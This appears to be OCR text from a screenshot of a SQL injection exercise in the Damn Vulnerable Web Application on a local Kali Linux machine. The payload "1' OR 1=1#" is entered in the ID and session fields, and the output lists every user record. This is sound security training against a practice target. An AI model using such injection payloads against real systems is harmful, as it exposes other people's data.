 Firefox
2
xriot@kali: ~
20:47
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/
130%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' OR 1=1#
First name: admin
Surname: admin
ID: 1' OR 1=1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1#
First name: Hack
Surname: Me
ID: 1' OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sh
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
130%
Session ID: 1' OR 1=1#
Submit
Close